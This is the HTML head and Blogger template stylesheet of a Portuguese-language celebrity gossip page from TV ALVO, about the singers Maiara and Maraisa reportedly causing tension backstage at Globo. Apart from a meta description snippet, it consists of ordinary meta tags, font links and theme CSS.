

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html
body_size: 65713
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/5129545513022096137/comments/default" />
<meta content='     Segundo a colunista Fábia Oliveira, do jornal “O Dia”, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' property='og:title'/>
<meta content='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' property='og:url'/>
<meta content='     Segundo a colunista Fábia Oliveira, do jornal “O Dia”, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg' name='twitter:image'/>
<meta content='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' property='og:title'/>
<meta content='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' name='keywords'/>
<link href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' name='twitter:domain'/>
<meta content='     Segundo a colunista Fábia Oliveira, do jornal “O Dia”, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram...' name='twitter:description'/>
<meta content='     Segundo a colunista Fábia Oliveira, do jornal “O Dia”, as beldades dispensaram os serviços dos profissionais. Isso porque ambas levaram...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
